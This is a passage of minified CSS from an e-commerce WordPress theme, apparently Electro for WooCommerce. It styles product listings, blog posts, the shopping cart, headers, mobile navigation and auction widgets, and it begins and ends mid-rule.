0;} li.product .price{color: #343f49; font-weight: 400} li.product .price del, li.product .price ins{text-decoration: none} li.product .price ins{color: #e00} li.product .price del{color: #848484; font-size: .6em; line-height: 1.5em} li.product .price del .amount{text-decoration: line-through} li.product .button{padding: 0;} li.product .add-to-cart-wrap .button, li.product .added_to_cart{background-color: transparent; text-indent: -99999px; position: relative; display: inline-block; overflow: hidden;} li.product .add-to-cart-wrap .button{opacity: 0; transition:none;} li.product .add-to-cart-wrap .button:focus, li.product .add-to-cart-wrap .button:hover, li.product .added_to_cart:focus, li.product .added_to_cart:hover{background-color: transparent} li.product .add-to-cart-wrap .button::before, li.product .added_to_cart::before{display: inline-block; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; background-color: #e6e6e6; border-radius: 50%; color: #fff; font-size: 18px; padding: .5em .433em} li.product .add-to-cart-wrap .button::before, li.product .added_to_cart::before{content: "\f30b"; padding: .5em .504em; float: right; text-indent: 0; line-height: 16px; font-family: 'Font Awesome 5 Free'; font-weight: 900} li.product .button.add_to_cart_button::before{content: "\61"; font-family: font-electro; padding: 8.94px 8px; float: right; text-indent: 0; font-weight: 400; line-height: 16px} li.product .button.product_type_variable::before{content: "\f0a6"; padding: .5em .575em; font-family: 'Font Awesome 5 Free'; font-weight: 400} li.product .button.product_type_external::before{content: "\f360"; padding: .5em .504em; float: right; text-indent: 0; font-family: 'Font Awesome 5 Free'; font-weight: 900} li.product .button.added{display: none!important} .action-buttons a:hover{color: #3b3b3b} @keyframes fadeOut{0%{opacity: 1}100%{opacity: 0}} article.post{margin-bottom: 6.786em; position: relative} article.post .media-attachment{margin-bottom: 2.143em} article.post .media-attachment .electro-img-placeholder{position: relative} article.post .media-attachment .electro-img-placeholder img{display: block; max-width: 100%; height: auto} article.post .media-attachment .electro-img-placeholder i{color: #fff; font-size: 3.571em; left: 50%; position: absolute; top: 50%; transform: translate(-50%, -50%)} article.post .entry-header{border-bottom: 1px solid #ececec; margin-bottom: 1.429em} article.post .entry-header h1.entry-title{font-size: 1.786em; letter-spacing: -.025em; font-weight: 400; margin-bottom: .36em; padding-bottom: .36em} article.post .entry-header h1.entry-title a{color: #434343; text-decoration: none} article.post .entry-header h1.entry-title a:focus, article.post .entry-header h1.entry-title a:hover{color: #000} article.post .entry-header .entry-meta{padding-bottom: 1.071em} article.post .entry-header .entry-meta div, article.post .entry-header .entry-meta span{display: inline-block; font-size: .929em; line-height: 1.231em; padding-right: .769em; color: #878787} article.post .entry-header .entry-meta div:after, article.post .entry-header .entry-meta span:after{color: #9f9f9f; content: "\f111"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome'; font-weight: 900; font-size: .385em; line-height: .385em; padding-left: 2em; position: relative; top: -.6em} article.post .entry-header .entry-meta div:last-child:after, article.post .entry-header .entry-meta span:last-child:after{display: none} article.post .entry-header .entry-meta .meta-label, article.post .entry-header .entry-meta .tags-links{display: none} article.post .entry-header .entry-meta a{color: #878787} article.post .entry-content{color: #747474} article.post .entry-content .page-links{color: #262626; font-weight: 700} article.post .entry-content .page-links .page-links-label{font-weight: 400; background-color: transparent; border: none; padding: 0} article.post .entry-content .page-links a{color: #7e7e7e; font-weight: 400} article.post .entry-content .page-links a:focus, article.post .entry-content .page-links a:hover{color: #262626} article.post .entry-content .page-links>a, article.post .entry-content .page-links>span{display: inline-block; border: 1px solid #e3e3e3; padding: .357em .714em; line-height: 1em} article.post .entry-content .page-links>span{background-color: #fed700} article.post .entry-content dl, article.post .entry-content ol, article.post .entry-content ul{margin-bottom: 2.143em} article.post .entry-content iframe{width: 100%; border: none} article.post .post-readmore{position: relative; display: inline-block; margin-right: 1.143em} article.post .post-readmore .btn-primary{color: #333e48; background-color: #efecec; border-color: #efecec; padding: .786em 3em; font-weight: 400} article.post .post-readmore .btn-primary:hover{color: #fff; background-color: #000; border-color: #000} article.post .post-readmore .btn-primary.focus, article.post .post-readmore .btn-primary:focus{color: #fff; background-color: #000; border-color: #000} article.post .post-readmore .btn-primary.active, article.post .post-readmore .btn-primary:active{color: #333e48; background-color: #000; border-color: #000; background-image: none} article.post .post-readmore .btn-primary.active.focus, article.post .post-readmore .btn-primary.active:focus, article.post .post-readmore .btn-primary.active:hover, article.post .post-readmore .btn-primary:active.focus, article.post .post-readmore .btn-primary:active:focus, article.post .post-readmore .btn-primary:active:hover{color: #333e48; background-color: #c7bdbd; border-color: #b5a7a7} article.post .post-readmore .btn-primary.disabled.focus, article.post .post-readmore .btn-primary.disabled:focus, article.post .post-readmore .btn-primary:disabled.focus, article.post .post-readmore .btn-primary:disabled:focus{background-color: #efecec; border-color: #efecec} article.post .post-readmore .btn-primary.disabled:hover, article.post .post-readmore .btn-primary:disabled:hover{background-color: #efecec; border-color: #efecec} article.post .comments-link a, article.post .likes a{position: relative; color: #878787; font-size: .857em; line-height: 1.5em} article.post .comments-link a:after, article.post .comments-link a:before, article.post .likes a:after, article.post .likes a:before{color: #999; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 400} article.post .comments-link a:focus, article.post .comments-link a:hover, article.post .likes a:focus, article.post .likes a:hover{color: #000; text-decoration: none} article.post .comments-link a:focus:after, article.post .comments-link a:focus:before, article.post .comments-link a:hover:after, article.post .comments-link a:hover:before, article.post .likes a:focus:after, article.post .likes a:focus:before, article.post .likes a:hover:after, article.post .likes a:hover:before{color: #000} article.post .comments-link a:before{content: "\f075"; margin-right: .429em} article.post .likes a:before{content: "\f164"} article.post.format-quote{background-color: #333e48; padding: 6.429em 6em 6.429em 7.143em} article.post.format-quote .entry-content blockquote{letter-spacing: -.025em; color: #fff; margin-left: 0; margin-bottom: 0} article.post.format-quote .entry-content blockquote:before{display: none} article.post.format-quote .entry-content blockquote p{font-size: 1.5em; font-style: italic; line-height: 1.429em; margin-bottom: 1.667em} article.post.format-quote .entry-content blockquote ol:last-child, article.post.format-quote .entry-content blockquote p:last-child, article.post.format-quote .entry-content blockquote ul:last-child{margin-bottom: 0} article.post.format-quote .entry-content blockquote cite{display: block; font-style: normal} article.post.format-quote .entry-content blockquote cite:before{content: '-'; padding-right: 4px} article.post.format-link{background: #f5f5f5; padding: 5.357em 7.143em; letter-spacing: .025em} article.post.format-link .entry-content p{font-size: 1.786em; margin-bottom: .8em; color: #434343; line-height: 1.2em} article.post.format-link .entry-content p:last-child{margin-bottom: 0} article.post.format-link .entry-content p a{color: #0062bd; font-size: .875rem; line-height: 2.143em} article.post.format-aside .entry-content p{font-size: 1.286em; margin-bottom: 1.889em} article.post.format-status .entry-content p{font-size: 1.571em; margin-bottom: 1.545em} .sticky h1.entry-title{font-size: 1.786em; letter-spacing: -.025em; font-weight: 400; margin-bottom: .36em; padding-bottom: .36em} .sticky h1.entry-title a{color: #434343; text-decoration: none} .sticky h1.entry-title a:focus, .sticky h1.entry-title a:hover{color: #000} table.cart{width: 100%; max-width: 100%; margin-bottom: 1.236rem} table.cart td, table.cart th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} table.cart thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} table.cart tbody+tbody{border-top: 2px solid #eceeef} table.cart .table{background-color: #fff} table.cart thead th{font-size: 1em; line-height: 1.714em; color: #747474; border-bottom: 1px solid #ddd; border-top: none; font-weight: 400} table.cart td{vertical-align: middle; font-size: 1.214em; line-height: 1.147em} table.cart tbody tr.cart_item:first-child td{padding-top: 2.059em} table.cart tbody tr.cart_item td{border-top: none; padding-top: 1.029em; padding-bottom: 1.029em} table.cart .product-remove a{color: #a7a7a7; font-size: 1.5em} table.cart .product-remove a:focus, table.cart .product-remove a:hover{text-decoration: none; color: #e00} table.cart .product-thumbnail{width: 136px} table.cart .product-thumbnail a{display: block} table.cart .product-thumbnail img{display: block; max-width: 100%; height: auto; max-width: 100px; margin: auto; height: 92px; width: auto; border: 1px solid #ddd; padding: 4px} table.cart .product-name a{color: #3e3e3e} table.cart .product-name a:focus, table.cart .product-name a:hover{color: #000; text-decoration: none} table.cart .product-quantity .quantity{width: 5em} table.cart .product-quantity .quantity.buttons_added{width: 8em; font-size: .824em} table.cart .product-quantity .quantity.buttons_added .minus, table.cart .product-quantity .quantity.buttons_added .plus{bottom: .5em} table.cart .product-quantity .input-text{padding: .5em 1em; border-radius: 1em} table.cart .actions{text-align: right; font-size: 1em; padding-top: 2em; padding-right: 40px;} table.cart .actions .wc-proceed-to-checkout{display: inline-block; margin-left: .5em} table.cart .actions .wc-proceed-to-checkout .checkout-button{font-weight: 700} table.cart .actions .wc-proceed-to-checkout .checkout-button::after{content: none} table.cart .coupon{font-size: 1em; float: left; text-align: left; display: flex} @media (max-width:767px){table.cart .coupon{flex-direction: column}} @media (min-width:768px){table.cart .coupon{width: 41.6666666667%}} table.cart .coupon label[for=coupon_code]{display: none} table.cart .coupon .input-text{border: 1px solid #ddd; border-right: 0; border-top-right-radius: 0; border-bottom-right-radius: 0; padding: .534em 1.8em} @media (max-width:767px){table.cart .coupon .input-text{border-top-right-radius: 1.467em; border-bottom-right-radius: 1.467em; border-right: 0; margin-bottom: 16px}} table.cart .coupon .button{border-top-left-radius: 0; border-bottom-left-radius: 0; margin-left: -4px; position: relative; white-space: pre; font-weight: 700} @media (max-width:767px){table.cart .coupon .button{border-top-left-radius: 1.467em; border-bottom-left-radius: 1.467em}} table.cart input[name=update_cart]{color: #333e48; background-color: #efecec; border-color: #efecec; width: auto} table.cart input[name=update_cart]:hover{color: #fff; background-color: #000; border-color: #000} table.cart input[name=update_cart].focus, table.cart input[name=update_cart]:focus{color: #fff; background-color: #000; border-color: #000} table.cart input[name=update_cart].active, table.cart input[name=update_cart]:active{color: #333e48; background-color: #000; border-color: #000; background-image: none} table.cart input[name=update_cart].active.focus, table.cart input[name=update_cart].active:focus, table.cart input[name=update_cart].active:hover, table.cart input[name=update_cart]:active.focus, table.cart input[name=update_cart]:active:focus, table.cart input[name=update_cart]:active:hover{color: #333e48; background-color: #c7bdbd; border-color: #b5a7a7} table.cart input[name=update_cart].disabled.focus, table.cart input[name=update_cart].disabled:focus, table.cart input[name=update_cart]:disabled.focus, table.cart input[name=update_cart]:disabled:focus{background-color: #efecec; border-color: #efecec} table.cart input[name=update_cart].disabled:hover, table.cart input[name=update_cart]:disabled:hover{background-color: #efecec; border-color: #efecec} table.cart input[name=update_cart].disabled.focus, table.cart input[name=update_cart].disabled:focus, table.cart input[name=update_cart].disabled:hover, table.cart input[name=update_cart]:disabled.focus, table.cart input[name=update_cart]:disabled:focus, table.cart input[name=update_cart]:disabled:hover{color: #333e48} .cart-collaterals{margin-left: -.9375rem; margin-right: -.9375rem; padding-top: 5em} .cart-collaterals::after{content: ""; display: table; clear: both} .cart-collaterals h2:not(.woocommerce-loop-product__title){font-size: 1.786em; line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em; margin-bottom: .5em} .cart-collaterals h2:not(.woocommerce-loop-product__title)::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .cart-collaterals .cross-sells{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.cart-collaterals .cross-sells{width: 50%}} @media (min-width:768px){.cart-collaterals .cross-sells+.cart_totals{margin-left: 8.3333333333%}} .cart-collaterals .cart_totals{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.cart-collaterals .cart_totals{width: 41.6666666667%; margin-left: 58.3333333333%}} .cart-collaterals .cart_totals table.shop_table{width: 100%; max-width: 100%; margin-bottom: 1.236rem} .cart-collaterals .cart_totals table.shop_table td, .cart-collaterals .cart_totals table.shop_table th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} .cart-collaterals .cart_totals table.shop_table thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} .cart-collaterals .cart_totals table.shop_table tbody+tbody{border-top: 2px solid #eceeef} .cart-collaterals .cart_totals table.shop_table .table{background-color: #fff} .cart-collaterals .cart_totals table.shop_table tbody tr th{padding-left: 0} .cart-collaterals .cart_totals table.shop_table tbody tr td{padding-right: 0} .cart-collaterals .cart_totals table.shop_table tbody tr:first-child td, .cart-collaterals .cart_totals table.shop_table tbody tr:first-child th{border-top-width: 0} .cart-collaterals .cart_totals .wc-proceed-to-checkout{display: none} @media (max-width:767px){.cart-collaterals .cart_totals .wc-proceed-to-checkout{display: block; line-height: 1.147em}.cart-collaterals .cart_totals .wc-proceed-to-checkout a{width: 100%; text-align: center; font-weight: 700}.cart-collaterals .cart_totals .wc-proceed-to-checkout a:after{content: none}} .cart-collaterals .cart_totals table.shop_table{display: block} .cart-collaterals .cart_totals table.shop_table tbody, .cart-collaterals .cart_totals table.shop_table tfoot, .cart-collaterals .cart_totals table.shop_table thead{display: block; width: 100%} .cart-collaterals .cart_totals table.shop_table tbody>tr, .cart-collaterals .cart_totals table.shop_table tfoot>tr, .cart-collaterals .cart_totals table.shop_table thead>tr{display: flex; width: 100%; justify-content: space-between} .cart-collaterals .cart_totals table.shop_table tbody>tr+tr, .cart-collaterals .cart_totals table.shop_table tfoot>tr+tr, .cart-collaterals .cart_totals table.shop_table thead>tr+tr{border-top: 1px solid #eceeef} .cart-collaterals .cart_totals table.shop_table tbody>tr td, .cart-collaterals .cart_totals table.shop_table tbody>tr th, .cart-collaterals .cart_totals table.shop_table tfoot>tr td, .cart-collaterals .cart_totals table.shop_table tfoot>tr th, .cart-collaterals .cart_totals table.shop_table thead>tr td, .cart-collaterals .cart_totals table.shop_table thead>tr th{border-top: 0} @media (max-width:767px){.cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr td:before{content: none}.cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr th{display: block}.cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr td, .cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr th{text-align: inherit}} .seperator-first, .seperator-second{height: 34px} .seperator-first, .seperator-second{width: 0; position: absolute; top: 0; left: 33px; border: 1px solid #fff; border-left-color: #ddd; border-width: 0 1px} .seperator-second{left: auto; right: 89px} .inner{padding-top: 8.571em; padding-bottom: 8.571em} .inner-md{padding-top: 7.143em; padding-bottom: 7.143em} .inner-sm{padding-top: 5.714em; padding-bottom: 5.714em} .inner-xs{padding-top: 2.857em; padding-bottom: 2.857em} .inner-top{padding-top: 8.571em} .inner-top-md{padding-top: 7.143em} .inner-top-sm{padding-top: 5.714em} .inner-top-xs{padding-top: 2.857em} .inner-bottom{padding-bottom: 8.571em} .inner-bottom-md{padding-bottom: 7.143em} .inner-bottom-sm{padding-bottom: 5.714em} .inner-bottom-xs{padding-bottom: 2.857em} .inner-left{padding-left: 5.357em} .inner-left-md{padding-left: 4.286em} .inner-left-sm{padding-left: 3.214em} .inner-left-xs{padding-left: 2.143em} .inner-right{padding-right: 5.357em} .inner-right-md{padding-right: 4.286em} .inner-right-sm{padding-right: 3.214em} .inner-right-xs{padding-right: 2.143em} .outer{margin-top: 8.571em; margin-bottom: 8.571em} .outer-md{margin-top: 7.143em; margin-bottom: 7.143em} .outer-sm{margin-top: 5.714em; margin-bottom: 5.714em} .outer-xs{margin-top: 2.857em; margin-bottom: 2.857em} .outer-top{margin-top: 8.571em} .outer-top-md{margin-top: 7.143em} .outer-top-sm{margin-top: 5.714em} .outer-top-xs{margin-top: 2.857em} .outer-bottom{margin-bottom: 8.571em} .outer-bottom-md{margin-bottom: 7.143em} .outer-bottom-sm{margin-bottom: 5.714em} .outer-bottom-xs{margin-bottom: 2.857em} .center-block{float: none} .height-xs{height: 30vh} .height-sm{height: 44vh} .height-md{height: 61vh} .height-lg{height: 90vh} .no-margin{margin: 0} .animate-in-view{opacity: 0} .animated{opacity: 1} .inline{display: inline} div.quantity.buttons_added{position: relative} div.quantity.buttons_added .minus, div.quantity.buttons_added .plus{width: 1.429em; height: 1.429em; border-radius: 50%; font-size: 1em; font-weight: 700; color: #333e48; padding: 0; text-align: center; line-height: 1.429em; position: absolute; bottom: .536em; right: .536em; display: inline-block} div.quantity.buttons_added .minus:hover, div.quantity.buttons_added .plus:hover{color: #fff} div.quantity.buttons_added input[type=number]{-moz-appearance: textfield} div.quantity.buttons_added input[type=number]::-webkit-inner-spin-button, div.quantity.buttons_added input[type=number]::-webkit-outer-spin-button{-webkit-appearance: none; margin: 0} div.quantity.buttons_added .plus{right: 1.965em; margin-right: .357em} .departments-menu .menu-item-has-children a[data-toggle=dropdown-hover]::after, .departments-menu .menu-item-has-children a[data-toggle=dropdown]::after{content: '\62'; color: #aeaeae; font-size: 1.214em; float: right} .departments-menu .menu-item-has-children>.dropdown-menu{opacity: 0; visibility: hidden; left: 100%; border-top-width: 2px; border-top-style: solid; width: 0; min-width: 0} @keyframes slidenavAnimation{from{margin-top: -30px; opacity: 0}to{margin-top: 0; opacity: 1}} @-webkit-keyframes slidenavAnimation{from{margin-top: -30px; opacity: 0}to{margin-top: 0; opacity: 1}} #scrollUp{border-radius: 3px; bottom: 1.25rem; color: #fff; font-size: 2.25rem; height: 2.625rem; line-height: 100%; opacity: .5; padding: 3px; right: 1.25rem; text-align: center; width: 2.625rem} #scrollUp:active, #scrollUp:focus, #scrollUp:hover{opacity: 1} #scrollUp i{display: inline-block; vertical-align: top} @media (max-width:991px){#scrollUp{bottom: 1.25rem}} .electro_recent_posts_widget ul>li{margin-bottom: 1.429em} .electro_recent_posts_widget ul>li .post-thumbnail{float: left; padding-right: .929em} .electro_recent_posts_widget ul>li .post-thumbnail img{display: block; max-width: 100%; height: auto; width: 75px; height: 75px} .electro_recent_posts_widget ul>li .post-content::after{content: ""; display: table; clear: both} .electro_recent_posts_widget ul>li .post-content>a{color: #434343; display: block} .electro_recent_posts_widget ul>li .post-content>a:focus, .electro_recent_posts_widget ul>li .post-content>a:hover{text-decoration: none; color: #000} .electro_recent_posts_widget ul>li .post-content .post-date{color: #878787; font-size: .857em; line-height: 1em} .electro_recent_posts_widget ul>li:last-child{margin-bottom: 0} .electro_recent_posts_widget .electro-img-placeholder{position: relative} .electro_recent_posts_widget .electro-img-placeholder .fa{position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); color: #fff} .pace{-webkit-pointer-events: none; pointer-events: none; user-select: none} .pace-inactive{display: none} .pace .pace-progress{position: fixed; z-index: 2000; top: 0; right: 100%; width: 100%; height: 2px} .navbar-toggle-close{display: none} .toggled .navbar-toggle-close{display: block} .toggled .navbar-toggle-hamburger{display: none} .handheld-navigation-wrapper.toggled .handheld-navigation{left: 0} .handheld-navigation-wrapper .navbar-toggler, .handheld-navigation-wrapper button, .handheld-navigation-wrapper.toggled .navbar-toggler, .handheld-navigation-wrapper.toggled button{color: #333e48; border: none} .handheld-navigation-wrapper .navbar-toggler:active, .handheld-navigation-wrapper .navbar-toggler:focus, .handheld-navigation-wrapper .navbar-toggler:hover, .handheld-navigation-wrapper button:active, .handheld-navigation-wrapper button:focus, .handheld-navigation-wrapper button:hover, .handheld-navigation-wrapper.toggled .navbar-toggler:active, .handheld-navigation-wrapper.toggled .navbar-toggler:focus, .handheld-navigation-wrapper.toggled .navbar-toggler:hover, .handheld-navigation-wrapper.toggled button:active, .handheld-navigation-wrapper.toggled button:focus, .handheld-navigation-wrapper.toggled button:hover{background-color: transparent; border: none; color: #333e48} .sticky-wrapper .handheld-navbar-toggle-buttons.stuck{border-radius: 3px; position: fixed; right: 1.75rem; top: 1.25rem; z-index: 9999} .handheld-navigation{background-color: #333e48; position: fixed; top: 0; left: -80%; width: 80%; height: 100%; transition: left .2s; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition: left .2s; -moz-transition: left .2s; -ms-transition: left .2s; -o-transition: left .2s; transition: left .2s; z-index: 10000; display: block !important; border-right: 1px solid rgba(255, 255, 255, .2)} .handheld-navigation .ehm-close{display: block; background-color: rgba(0, 0, 0, .5); cursor: pointer; color: #fff; overflow: hidden; font-weight: 700; border-bottom: 1px solid rgba(255, 255, 255, .2)} .handheld-navigation .ehm-close:before{content: '\f00d'; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; margin-right: 1em; padding: .857em 0 .857em 1.387em} .handheld-navigation .navbar-toggler{cursor: pointer; text-align: left; float: right; position: relative; border: 2px solid #333e48; box-shadow: none; border-radius: 2px; padding: .6180469716em .875em .6180469716em 2.617924em; font-size: .875em} .handheld-navigation .nav-title, .handheld-navigation .widget-title, .handheld-navigation .widgettitle{color: #fff; padding-left: .2em} .handheld-navigation .nav-divider{display: none} .handheld-navigation ul{list-style: none; margin: 0; padding: 0} .handheld-navigation ul li.menu-item-has-children .dropdown-toggle::after, .handheld-navigation ul li.menu-item-has-children>a::after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; color: #fff; float: right; border: none} .handheld-navigation ul li.menu-item-has-children .dropdown-toggle::after, .handheld-navigation ul li.menu-item-has-children>a::after{content: "\f055"} .handheld-navigation ul li.menu-item-has-children a::after{display: inline-block; width: 0; height: 0; margin-right: .25rem; margin-left: .25rem; vertical-align: middle; border: none} .handheld-navigation ul li a{padding: .857em 1.387em; display: inline-block; width: 100%; color: #fff} .handheld-navigation ul li a i{margin-right: 10px} .handheld-navigation ul li ul{border-radius: 0} .handheld-navigation ul li ul::after, .handheld-navigation ul li ul::before{bottom: 100%; right: 10px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(72, 72, 72, 0); border-bottom-color: #090b0c; border-width: 7px; margin-left: -7px} .handheld-navigation ul li ul li a{color: #c7c7c7} .handheld-navigation ul .dropdown-menu{position: relative; background-color: #090b0c; width: 100%; transition: all .3s ease; border: none} .handheld-navigation ul .dropdown-menu li a{padding-left: 2.188em} .handheld-navigation ul .dropdown-menu .dropdown-menu{background-color: #222930} .handheld-navigation ul .dropdown-menu .dropdown-menu::after, .handheld-navigation ul .dropdown-menu .dropdown-menu::before{border-bottom-color: #222930} .handheld-navigation ul .dropdown-menu .dropdown-menu .dropdown-menu{background-color: #2b343c} .handheld-navigation ul .dropdown-menu .dropdown-menu .dropdown-menu::after, .handheld-navigation ul .dropdown-menu .dropdown-menu .dropdown-menu::before{border-bottom-color: #2b343c} .live-search-media{display: block; color: #333} .twitter-typeahead{z-index: 1051; width: 100%; display: flex !important} .tt-hint{color: #999} .tt-menu{margin-top: 2px; padding: 8px 0; background-color: #fff; border: 1px solid #ccc; border: 1px solid rgba(0, 0, 0, .2); width: calc(100% - 2.134em); margin-left: 2.134em; text-align: left; -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2); -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, .2); box-shadow: 0 5px 10px rgba(0, 0, 0, .2)} .empty-message, .tt-suggestion{padding: 3px 20px; font-size: 14px; line-height: 24px; margin: 0; cursor: pointer} .empty-message:focus, .empty-message:hover, .tt-suggestion:focus, .tt-suggestion:hover{color: #333e48; background-color: #f5f5f5; cursor: pointer} .tt-suggestion.tt-cursor{color: #333e48; background-color: #f5f5f5; cursor: pointer} .tt-suggestion p{margin: 0} .demo_store{position: fixed; left: 0; right: 0; margin: 0; padding: 12px 2.6180340252em; z-index: 999; text-align: center; font-weight: 700; top: 0} @media (min-width:768px){.demo_store{line-height: 2; display: flex; justify-content: space-between; align-items: center; padding: 0 0 0 2.6180340252em}} .demo_store a{text-decoration: underline; display: block} .demo_store a:hover{text-decoration: none} .woocommerce-store-notice-dismissed #page{margin-top: 0 !important} @media (min-width:768px){.demo_store a{background: rgba(0, 0, 0, .1); float: right; display: inline-block; margin: 0; padding: 12px 2.6180340252em}} .single-product .single-product-wrapper .electro-price .auction{font-size: .629em} .single-product .single-product-wrapper .auction-condition, .single-product .single-product-wrapper .auction-time{padding: 10px} .single-product .single-product-wrapper .auction-condition{border: 1px solid #ddd; margin-bottom: 0} .single-product .single-product-wrapper .auction-condition .curent-bid{font-weight: 700; color: green} .single-product .single-product-wrapper .auction-condition+p{padding-top: 14px} .single-product .single-product-wrapper .auction-condition+p+p .button{min-width: 160px; text-align: center; font-size: 16px} .single-product .single-product-wrapper .auction-time{border-right: 1px solid #ddd; border-left: 1px solid #ddd} .single-product .single-product-wrapper .auction-time .auction-time-countdown{display: flex; flex-wrap: wrap} .single-product .single-product-wrapper .auction-time .countdown_section{background-color: #f1f1f1; margin: 2px 1px; padding: 8px 0} .single-product .single-product-wrapper .auction-ajax-change .auction-end{padding: 10px; border: 1px solid #ddd} .single-product .single-product-wrapper .auction-ajax-change .auction-bid{font-size: 18px} .single-product .single-product-wrapper .auction_form{margin-bottom: 12px} .single-product .single-product-wrapper .auction_form .bid_button{min-width: 150px; margin-left: 14px} .single-product .single-product-wrapper .wsawl-link a{color: #949494} .single-product .single-product-wrapper .wsawl-link a:hover{color: #3b3b3b} li.product-type-auction span.winning{min-height: 24px; padding: 6px 10px; line-height: 1; top: 0; border-radius: 0; z-index: 9; left: 0} .top-bar{border-bottom: 1px solid #ddd; padding: .464em 0} .top-bar .nav-inline .menu-item{display: inline-block; color: #959595; font-size: .929em} .top-bar .nav-inline>.menu-item+.menu-item:before{content: '|'; color: #cad5d5; display: inline-block; margin: 0 1em} .top-bar .nav-inline .menu-item>a{display: inline-block; color: #334141} .top-bar .nav-inline .menu-item>a i{margin-right: 6px; font-size: 1rem} .top-bar .nav-inline .menu-item>a:focus, .top-bar .nav-inline .menu-item>a:hover{text-decoration: none} .top-bar .nav-inline .menu-item>a.disabled{color: #818a91} .top-bar .nav-inline .menu-item>a.disabled, .top-bar .nav-inline .menu-item>a.disabled:focus, .top-bar .nav-inline .menu-item>a.disabled:hover{color: #818a91; cursor: not-allowed; background-color: transparent} .top-bar .nav-inline .menu-item .dropdown-menu{top: 30px; z-index: 1060} .top-bar .nav-inline .menu-item .dropdown-menu .menu-item{display: block} .top-bar .nav-inline .menu-item .dropdown-menu .menu-item:before{content: none} .site-header .dropdown-menu{z-index: 1001} .header-logo{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem} @media (min-width:768px){.header-logo{width: 25%}} .header-logo .header-logo-link{display: block} .primary-nav{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; padding-top: .393em; padding-bottom: .393em} @media (min-width:768px){.primary-nav{width: 50%}} @media (min-width:768px){.no-header-support-info .primary-nav{width: 75%}} .header-support-info{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem} @media (min-width:768px){.header-support-info{width: 25%}} .header-support-info .support-icon{padding-right: 20px; padding-left: 15px} .header-support-info .support-icon .fa{font-size: 3em} .header-support-info .support-icon .ec{font-size: 3.571em} .header-v8{padding-bottom: 0; border-bottom: 1px solid #ddd} .header-v8 .container>.row:first-child{margin-bottom: 1.786em} .header-v8 .navbar-search .input-group .form-control, .header-v8 .navbar-search .input-group table.cart .coupon .input-text, table.cart .coupon .header-v8 .navbar-search .input-group .input-text{border-width: 2px; border-style: solid; border-right: 0} .header-v8 .navbar-search .input-group .input-group-addon{border-width: 2px; border-style: solid; border-left: 0; border-right: 0} .header-v8 .navbar-search .input-group .btn{border-width: 2px; border-style: solid; border-left: 0; color: #333e48} .header-v8 .navbar-nav .nav-link{line-height: 2.53em; font-weight: 700; font-size: 1.142em; color: #333e48} .header-v8 .header-logo+.navbar-nav, .header-v8 .navbar-nav+.navbar-nav, .header-v8 .navbar-search+.navbar-nav, .header-v8 .primary-nav+.navbar-nav{margin-left: 2.714em} .header-v8 .header-logo+.navbar-nav, .header-v8 .navbar-search+.navbar-nav, .header-v8 .primary-nav+.navbar-nav{padding-right: .9375rem} .sticky-wrapper .stick-this.stuck{position: fixed; top: 0; width: 100%; z-index: 2000} .sticky-wrapper .stick-this.stuck .departments-menu .dropdown .dropdown-menu{display: none} @media (max-width:568px){.site-header{border-bottom: 1px solid #ddd; padding-bottom: 0}.handheld-header{margin-bottom: 1.429em; display: flex; align-items: center}.handheld-header .header-logo{margin-bottom: 0}} .navbar-primary{padding: .358em 1rem} .navbar-primary a[data-toggle=dropdown-hover]::after, .navbar-primary a[data-toggle=dropdown]::after{content: '\79'; font-family: font-electro; color: #333e48; border-top: none; border-left: none; border-right: none; margin-left: .857em; width: auto; height: auto} .navbar-primary .navbar-nav .nav-link{line-height: 2.143em; font-weight: 700; font-size: 1.142em; color: #333e48} .navbar-primary .navbar-nav+.navbar-nav, .navbar-primary .navbar-search+.navbar-nav{margin-left: 2.714em} .navbar-primary .navbar-nav+.navbar-nav.navbar-compare, .navbar-primary .navbar-search+.navbar-nav.navbar-compare{margin-left: 0} .navbar-primary .navbar-nav>.menu-item{float: left} .navbar-primary .navbar-nav>.menu-item>a{display: block; font-size: 1.143em; font-weight: 700; line-height: 1.125em; color: #333e48; padding: 1.358em 1.375em; border-right: 1px solid transparent} .navbar-primary .navbar-nav>.menu-item>a:focus, .navbar-primary .navbar-nav>.menu-item>a:hover{color: #333e48; text-decoration: none} .navbar-primary .navbar-nav>.menu-item:last-child>a{border-right: 0} .navbar-primary .navbar-mini-cart 